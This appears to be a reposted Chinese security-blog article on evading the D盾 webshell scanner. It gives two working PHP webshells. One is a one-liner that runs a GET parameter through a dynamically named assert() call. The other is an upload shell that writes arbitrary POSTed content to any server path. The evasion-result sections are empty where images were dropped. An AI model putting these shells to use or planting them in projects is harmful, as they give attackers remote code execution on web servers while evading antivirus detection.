过D盾一句话+上传小马

前言webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种代码执行环境,主要用于网站管理、服务器管理、权限管理等操作。使用方法简单,只需上传一个代码文件,通过网址访问,便可进 2023-2-11 12:56:42 Author: 编码安全研究(查看原文) 阅读量:25 收藏

前言webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种代码执行环境,主要用于网站管理、服务器管理、权限管理等操作。使用方法简单,只需上传一个代码文件,通过网址访问,便可进 2023-2-11 12:56:42 Author: 编码安全研究(查看原文) 阅读量:25 收藏

前言

PHP一句话马

1.代码



<?php class test{ function assert(){ // 方式一 //$a = getenv('HTTP_E'); //return $a; // 方式二 $a = substr(__FUNCTION__,0,6); return $a; } function foo(&$var) { $var = $_GET['a']; return $var; } } $a = new test(); $c = $a->assert(); $d = ""; $d = $a->foo($d); $c($d);?>

2.免杀思路

方式一

免杀效果

方式二

免杀效果

PHP上传小马

1. 代码

<?phpheader("content-type:text/html;charset=utf-8");class test{function test(){return '干扰类';}}@$rode = $_POST['rode'];@$content = $_POST['content'];if(@file_put_contents($rode,$content)){echo '上传成功';}?><html><body><form action='' method='POST'>小马路径<?php echo ':' . __FILE__;?><br>上传路径:<input type='text' name='rode'/><br>内容:<textarea name='content'></textarea><br><input type='submit' value='write'/></form></body></html>

2. 免杀思路

免杀效果

好文推荐

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NDY1MDc2Mg==&mid=2247499881&idx=1&sn=589d02d1111517ebd7b27f4e82a86469&chksm=ce64930cf9131a1a4afda33c2b40461c8f09686f24ecdb5655068b363b51192968b3cce11a5c#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh